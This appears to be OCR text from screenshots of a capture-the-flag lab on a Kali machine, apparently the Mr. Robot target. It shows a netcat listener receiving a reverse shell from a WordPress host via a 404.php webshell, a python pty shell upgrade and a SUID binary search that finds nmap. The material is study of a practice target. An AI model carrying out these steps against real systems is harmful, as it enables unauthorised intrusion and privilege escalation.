 feng@kali-os: /usr/share/webshells/php
File Actions Edit View Help
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.56.102] from (UNKNOWN) [192.1
68.56.109] 57186
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu
Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU
/Linux
 19:06:07 up  1:16,  0 users,  load average: 0.00
, 0.09, 0.62
USER     TTY      FROM             LOGIN@   IDLE
  JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned
off
$ whoami
daemon
$ python -c 'import pty; pty.spawn("/bin/bash")'
daemon@linux:/$ whoami
whoami
daemon
daemon@linux:/$ find / -perm -4000 2>/dev/null
find / -perm -4000 2>/dev/null
/bin/ping
/bin/umount
/bin/mount
/bin/ping6
/bin/su
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/sudo
/usr/local/bin/nmap
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/vmware-tools/bin32/vmware-user-suid-wrapper
/usr/lib/vmware-tools/bin64/vmware-user-suid-wrapper
/usr/lib/pt_chown
daemon@linux:/$
Not Secure http://192.168.56.109/404.php
Forums Kali NetHunter Exploit-DB Google Hacking DB
Howdy, Elliot Alderson
user's Blog!
Just another WordPress site
Search
RECENT COMMENTS
ARCHIVES
CATEGORIES
Oops! That page can't be found.
It looks like nothing was found at this location. Maybe try a
search?
Search ...